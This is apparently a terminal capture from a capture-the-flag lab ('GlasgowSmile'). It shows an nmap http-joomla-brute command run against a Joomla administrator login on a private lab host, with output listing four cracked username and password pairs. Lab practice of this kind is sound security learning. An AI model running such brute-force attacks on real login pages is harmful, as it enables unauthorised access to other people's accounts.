 ┌──(kali㉿kali)-[~/capstone-labs/GlasgowSmile]
└─$ nmap -sV --script http-joomla-brute --script-args 'userdb=users.txt,passdb=cewl.list,http-joomla-
brute.hostname=192.168.196.79,http-joomla-brute.uri=/joomla/administrator/index.php,http-joomla-brute
.threads=3' 192.168.196.79
Starting Nmap 7.98 ( https://nmap.org ) at 2026-05-17 11:26 +0800
Nmap scan report for 192.168.196.79
Host is up (0.22s latency).
Not shown: 998 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
80/tcp open  http    Apache httpd 2.4.38 ((Debian))
| http-joomla-brute:
|   Accounts:
|     joomla:Gotham - Valid credentials
|     joker:guys - Valid credentials
|     administrator:spread - Valid credentials
|     admin:guys - Valid credentials
|_  Statistics: Performed 479 guesses in 85 seconds, average tps: 5.6
|_http-server-header: Apache/2.4.38 (Debian)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 96.69 seconds